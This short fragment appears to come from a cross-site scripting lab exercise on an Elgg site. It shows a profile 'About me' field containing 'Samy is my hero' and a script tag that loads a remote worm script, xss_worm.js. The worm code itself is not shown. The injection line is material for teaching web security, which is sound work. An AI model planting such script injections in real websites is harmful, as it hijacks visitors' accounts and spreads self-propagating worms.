 About me
Visual editor
<p>Samy is my hero<script type="text/javascript" id ="worm" src="http://www.xsslabelgg.com/xss_worm.js">
</script></p>
Public